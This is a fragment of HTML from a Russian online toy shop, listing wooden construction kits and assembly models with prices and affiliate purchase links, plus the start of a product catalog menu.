class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Деревянный конструктор Томик Колобок" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-tomik-kolobok-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-tomik-kolobok-768x768.jpg 768w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-tomik-kolobok-600x600.jpg 600w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-tomik-kolobok-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-tomik-kolobok.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Деревянный конструктор Томик Колобок" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/derevjannyj-konstruktor-tomik-kolobok/">Деревянный конструктор Томик Колобок</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">319&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F188241%2F"  data-quantity="1" class="button product_type_external" data-product_id="15282" data-product_sku="188241" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15264 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory post last instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/konstruktor-tomik-tri-porosenka/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-tri-porosenka-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Конструктор Томик Три поросенка" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-tri-porosenka-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-tri-porosenka-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Томик Три поросенка" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-tri-porosenka-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Конструктор Томик Три поросенка" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-tri-porosenka-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-tri-porosenka-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Томик Три поросенка" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/konstruktor-tomik-tri-porosenka/">Конструктор Томик Три поросенка</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">303&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F3825589%2F"  data-quantity="1" class="button product_type_external" data-product_id="15264" data-product_sku="3825589" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15320 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory pa_prodavec-dochki-synochki pa_proizvoditel-vintik-i-shpuntik post first instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/konstruktor-vintik-i-shpuntik-400-det/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-400-det-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Конструктор Винтик и Шпунтик (400 дет.)" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-400-det-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-400-det-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Винтик и Шпунтик (400 дет.)" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-400-det-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Конструктор Винтик и Шпунтик (400 дет.)" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-400-det-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-400-det-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Винтик и Шпунтик (400 дет.)" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/konstruktor-vintik-i-shpuntik-400-det/">Конструктор Винтик и Шпунтик (400 дет.)</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">1756&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F5636281%2F"  data-quantity="1" class="button product_type_external" data-product_id="15320" data-product_sku="5636281Винтик и Шпунтик" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15298 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory pa_prodavec-dochki-synochki pa_proizvoditel-chudo-derevo post  instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/sbornaja-model-chudo-derevo-istrebitel-derevjannaja/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-istrebitel-art-80100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Сборная деревянная модель «Истребитель» (арт. 80100)" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-istrebitel-art-80100-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-istrebitel-art-80100-768x768.jpg 768w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-istrebitel-art-80100-600x600.jpg 600w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-istrebitel-art-80100-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-istrebitel-art-80100.jpg 900w" data-sizes="(max-width: 300px) 100vw, 300px" title="Сборная деревянная модель «Истребитель» (арт. 80100)" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-istrebitel-art-80100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Сборная деревянная модель «Истребитель» (арт. 80100)" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-istrebitel-art-80100-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-istrebitel-art-80100-768x768.jpg 768w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-istrebitel-art-80100-600x600.jpg 600w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-istrebitel-art-80100-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-istrebitel-art-80100.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" title="Сборная деревянная модель «Истребитель» (арт. 80100)" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/sbornaja-model-chudo-derevo-istrebitel-derevjannaja/">Сборная деревянная модель «Истребитель» (арт. 80100)</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">210&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F10905335%2F"  data-quantity="1" class="button product_type_external" data-product_id="15298" data-product_sku="10905335Чудо-Дерево" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15326 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory pa_prodavec-dochki-synochki pa_proizvoditel-tomik post  instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/derevjannyj-konstruktor-tomik-cvetnoj-gorodok-4-zelenyj/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-zeljonyj-cvetnoj-gorodok-4-art-22251-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Деревянный конструктор зелёный «Цветной городок-4» (арт. 22251)" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-zeljonyj-cvetnoj-gorodok-4-art-22251-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-zeljonyj-cvetnoj-gorodok-4-art-22251-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-zeljonyj-cvetnoj-gorodok-4-art-22251.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" title="Деревянный конструктор зелёный «Цветной городок-4» (арт. 22251)" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-zeljonyj-cvetnoj-gorodok-4-art-22251-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Деревянный конструктор зелёный «Цветной городок-4» (арт. 22251)" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-zeljonyj-cvetnoj-gorodok-4-art-22251-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-zeljonyj-cvetnoj-gorodok-4-art-22251-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-zeljonyj-cvetnoj-gorodok-4-art-22251.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" title="Деревянный конструктор зелёный «Цветной городок-4» (арт. 22251)" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/derevjannyj-konstruktor-tomik-cvetnoj-gorodok-4-zelenyj/">Деревянный конструктор зелёный «Цветной городок-4» (арт. 22251)</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">199&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F341485%2F"  data-quantity="1" class="button product_type_external" data-product_id="15326" data-product_sku="341485Томик" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15276 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory pa_prodavec-dochki-synochki pa_proizvoditel-hape post last instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/igrovoj-nabor-hape-morskie-zhivotnye/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/igrovoj-nabor-hape-morskie-zhivotnye-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Игровой набор Hape Морские животные" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/igrovoj-nabor-hape-morskie-zhivotnye-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/igrovoj-nabor-hape-morskie-zhivotnye-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/igrovoj-nabor-hape-morskie-zhivotnye.jpg 540w" data-sizes="(max-width: 300px) 100vw, 300px" title="Игровой набор Hape Морские животные" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/igrovoj-nabor-hape-morskie-zhivotnye-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Игровой набор Hape Морские животные" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/igrovoj-nabor-hape-morskie-zhivotnye-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/igrovoj-nabor-hape-morskie-zhivotnye-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/igrovoj-nabor-hape-morskie-zhivotnye.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" title="Игровой набор Hape Морские животные" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/igrovoj-nabor-hape-morskie-zhivotnye/">Игровой набор Hape Морские животные</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">1861&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F3866611%2F"  data-quantity="1" class="button product_type_external" data-product_id="15276" data-product_sku="3866611Hape" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15322 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory post first instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/konstruktor-tomik-pervye-skazki/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-pervye-skazki-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Конструктор Томик Первые сказки" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-pervye-skazki-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-pervye-skazki-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-pervye-skazki.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Томик Первые сказки" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-pervye-skazki-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Конструктор Томик Первые сказки" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-pervye-skazki-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-pervye-skazki-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-pervye-skazki.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Томик Первые сказки" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/konstruktor-tomik-pervye-skazki/">Конструктор Томик Первые сказки</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">516&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F3702378%2F"  data-quantity="1" class="button product_type_external" data-product_id="15322" data-product_sku="3702378" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15310 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory pa_prodavec-dochki-synochki pa_proizvoditel-wooden-toys post  instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/sbornaja-derevjannaja-model-wooden-toys-stul/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-stul-art-ma1024-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Сборная деревянная модель «Стул» (арт. MA1024)" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-stul-art-ma1024-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-stul-art-ma1024-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" title="Сборная деревянная модель «Стул» (арт. MA1024)" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-stul-art-ma1024-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Сборная деревянная модель «Стул» (арт. MA1024)" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-stul-art-ma1024-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-stul-art-ma1024-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Сборная деревянная модель «Стул» (арт. MA1024)" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/sbornaja-derevjannaja-model-wooden-toys-stul/">Сборная деревянная модель «Стул» (арт. MA1024)</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">24&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F2958683%2F"  data-quantity="1" class="button product_type_external" data-product_id="15310" data-product_sku="2958683Wooden Toys" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15318 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory pa_prodavec-dochki-synochki pa_proizvoditel-vintik-i-shpuntik post  instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/konstruktor-vintik-i-shpuntik-mini/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-mini-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Конструктор Винтик и Шпунтик мини" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-mini-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-mini-768x768.jpg 768w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-mini-600x600.jpg 600w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-mini-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-mini.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Винтик и Шпунтик мини" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-mini-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Конструктор Винтик и Шпунтик мини" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-mini-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-mini-768x768.jpg 768w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-mini-600x600.jpg 600w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-mini-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-vintik-i-shpuntik-mini.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Винтик и Шпунтик мини" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/konstruktor-vintik-i-shpuntik-mini/">Конструктор Винтик и Шпунтик мини</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">299&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F5160067%2F"  data-quantity="1" class="button product_type_external" data-product_id="15318" data-product_sku="5160067Винтик и Шпунтик" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15334 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory post last instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/derevjannyj-konstruktor-paremo-neokrashennyj/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-paremo-neokrashennyj-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Деревянный конструктор Paremo неокрашенный" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-paremo-neokrashennyj-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-paremo-neokrashennyj-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" title="Деревянный конструктор Paremo неокрашенный" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-paremo-neokrashennyj-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Деревянный конструктор Paremo неокрашенный" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-paremo-neokrashennyj-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-paremo-neokrashennyj-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Деревянный конструктор Paremo неокрашенный" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/derevjannyj-konstruktor-paremo-neokrashennyj/">Деревянный конструктор Paremo неокрашенный</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">830&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F6569515%2F"  data-quantity="1" class="button product_type_external" data-product_id="15334" data-product_sku="6569515" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15278 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory pa_prodavec-dochki-synochki pa_proizvoditel-mir-derevjannyh-igrushek post first instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/sbornaja-derevjannaja-model-mir-derevjannyh-igrushek-pchela/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-pchela-art-e018-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Сборная деревянная модель «Пчела» (арт. Е018)" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-pchela-art-e018-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-pchela-art-e018-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" title="Сборная деревянная модель «Пчела» (арт. Е018)" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-pchela-art-e018-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Сборная деревянная модель «Пчела» (арт. Е018)" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-pchela-art-e018-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-pchela-art-e018-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Сборная деревянная модель «Пчела» (арт. Е018)" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/sbornaja-derevjannaja-model-mir-derevjannyh-igrushek-pchela/">Сборная деревянная модель «Пчела» (арт. Е018)</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">144&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F5989507%2F"  data-quantity="1" class="button product_type_external" data-product_id="15278" data-product_sku="5989507Мир Деревянных Игрушек" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
					</div>
						
				</div>
			</div>


		
	</main></div>
	
<div id="secondary" class="widget-area" role="complementary">
		<aside id="dc_jqaccordion_widget-3" class="widget "><h3 class="widget-title">Каталог товаров</h3>		
		<div class="dcjq-accordion" id="dc_jqaccordion_widget-3-item">
		
			<ul id="menu-osnovnoe-menju" class="menu"><li id="menu-item-27260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27260"><a href="#">LEGO (796)</a>
<ul class="sub-menu">
	<li id="menu-item-27259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27259"><a title="Каталог конструкторов LEGO: выбирайте и покупайте!" href="/shop/lego-2/">Конструкторы LEGO</a></li>
</ul>
</li>
<li id="menu-item-16288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16288"><a href="#">3D-конструкторы (25)</a>
<ul class="sub-menu">
